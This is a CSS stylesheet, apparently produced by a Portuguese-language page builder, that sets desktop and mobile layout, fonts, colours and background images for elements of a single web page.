#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
    color: rgb(43, 125, 185);
}

#b_1225979_1_1736606248678282284c603 {
    height: 1176.2125px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_d {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686_d .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477_d .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477_d .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231_d .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116_d .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162_d .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162_d .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162_d .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573_d .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156_d .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_d {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907_d .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145_d .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145_d .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836_d .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836_d .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}


@media (max-width: 800px) {
    #b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c60c {
        height: 89.878px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-92a226b0dc543533b4748b51c59f1551.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c5df {
        height: 1345.2px;
        background-color: rgb(255, 255, 255);
    }

    #e_1225979_1_57686_m {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_m .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_m {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_m .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_m {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_m .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_m {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_m .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_m {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_m .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_m {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_m .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_m {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_m .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_m {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_m .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_m {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_m .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145_m .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_m {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_m .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836_m .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }

    #e_1225979_1_65553 {
        left: 19.8595px;
        top: 173.953px;
        z-index: 47;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_65553 .c {
        z-index: 47;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_28606 {
        left: 21.97px;
        top: 689.404px;
        width: 314.1px;
        height: 47.8125px;
        transform: translate(0px, 0px);
        z-index: 45;
    }

    #e_1225979_1_28606 .c {
        text-decoration: none;
        float: left;
        z-index: 45;
        background-color: rgb(30, 136, 229);
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 13.7806px;
        text-align: center;
        border-radius: 10px;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        background-color: #1565c0;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        color: #ffffff;
    }

    #e_1225979_1_53338 {
        height: 108.632px;
        width: 360px;
        left: -1.6875px;
        top: 1236.58px;
        transform: translate(0px, 0px);
        z-index: 46;
    }

    #e_1225979_1_53338 .c {
        z-index: 46;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_53338 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 46;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.632px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_173671440078955287 {
        z-index: 34;
        width: 330.3px;
        height: 136.188px;
        left: 13.65px;
        top: 167.876px;
        transform: translate(0px, 0px);
        z-index: 34;
    }

    #e_1225979_1_173671440078955287 .c {
        z-index: 34;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(240, 243, 245);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1225979_1_72799 {
        width: 344.8px;
        left: 14.001px;
        top: 14.5px;
        transform: translate(0px, 0px);
        z-index: 100;
    }

    #e_1225979_1_72799 .c {
        z-index: 100;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
        color: rgb(43, 125, 185);
    }

    #b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c603 {
        height: 161.844px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #e_1225979_1_57686_d {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_d {
        display: none;
    }

    #e_1225979_1_57686 .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_d {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_d {
        display: none;
    }

    #e_1225979_1_60477 .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_d {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_d {
        display: none;
    }

    #e_1225979_1_51231 .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_d {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_d {
        display: none;
    }

    #e_1225979_1_75116 .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_d {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_d {
        display: none;
    }

    #e_1225979_1_83162 .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_d {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_d {
        display: none;
    }

    #e_1225979_1_24573 .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_d {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_d {
        display: none;
    }

    #e_1225979_1_10156 .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_d {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_d {
        display: none;
    }

    #e_1225979_1_16907 .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_d {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_d {
        display: none;
    }

    #e_1225979_1_23145 .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_d {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_d {
        display: none;
    }

    #e_1225979_1_34836 .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }
}
</file>
